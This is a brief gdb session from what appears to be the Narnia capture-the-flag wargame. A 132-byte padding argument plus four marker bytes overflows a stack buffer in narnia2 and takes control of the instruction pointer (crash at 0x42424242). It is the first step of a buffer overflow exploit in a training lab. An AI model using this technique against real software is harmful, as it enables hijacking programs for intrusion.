 (gdb) r $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*132+b"B"*4)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*132+b"B"*4)')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x080491d7 in main ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()